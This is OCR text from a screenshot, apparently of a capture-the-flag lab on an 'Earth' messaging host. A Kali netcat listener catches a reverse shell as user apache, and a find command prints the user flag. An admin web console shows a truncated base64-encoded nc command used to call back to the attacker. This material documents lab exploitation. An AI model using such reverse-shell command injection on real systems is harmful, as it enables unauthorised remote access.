 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 9005
listening on [any] 9005 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.6] 50220
whoami
apache
find / -name 'user_flag.txt' -exec cat {} \;
[user_flag_3353b67d6437f07ba7d34afd7d2fc27d]
terratest.earth.local/testdata Earth Secure Messaging Earth Secure Messaging A New Tab
https://earth.local/admin/ 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
CLI command:
echo "bmMgMTAuMC4yLj
Run command
Command output: